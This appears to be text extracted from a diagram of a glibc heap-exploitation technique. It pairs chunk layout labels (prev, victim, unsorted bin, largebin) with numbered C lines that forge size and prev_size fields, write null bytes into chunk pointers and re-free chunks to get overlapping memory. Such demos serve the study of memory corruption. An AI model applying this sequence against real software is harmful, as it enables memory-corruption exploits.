 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x111
merged
fd
bk
split
....
chunk(victim)
0x500
0x500
victim2,victim
fd
....
remainder
prev_size
0x21
....
chunk(a)
prev_size
0x501
a3, a2, a
fd
prev
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
bk
remainder
fd
largebin[4]
bk
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);